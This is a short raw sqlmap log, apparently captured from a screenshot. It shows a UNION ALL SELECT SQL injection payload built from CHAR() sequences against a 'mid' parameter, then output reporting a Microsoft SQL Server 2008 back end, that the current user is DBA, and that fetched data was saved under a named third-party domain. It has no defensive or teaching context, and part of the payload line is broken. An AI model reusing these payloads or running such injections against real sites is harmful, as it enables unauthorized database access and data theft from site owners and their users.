 Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: mid=56/1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(74)+CHAR(109)+CHAR(103)+CHA
R(80)+CHAR(109)+CHAR(99)+CHAR(89)+CHAR(104)+CHAR(84)+CHAR(82)+CHAR(115)+CHAR(88)+CHAR(87)+CHAR(103)+CHAR(70)+CHAR(68)+CHAR(106)+CHAR(79)+CHAR
(110)+CHAR(111)+CHAR(113)+CHAR(106)+CHAR(76)+CHAR(100)+CHAR(107)+CHAR(71)+CHAR(121)+CHAR(103)+CHAR(117)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(120)
LL,NULL,NULL-- HCfl
---
[11:20:02] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:20:02] [INFO] testing if current user is DBA
current user is DBA: True
[11:20:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:20:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\www.ichsichuan.cn'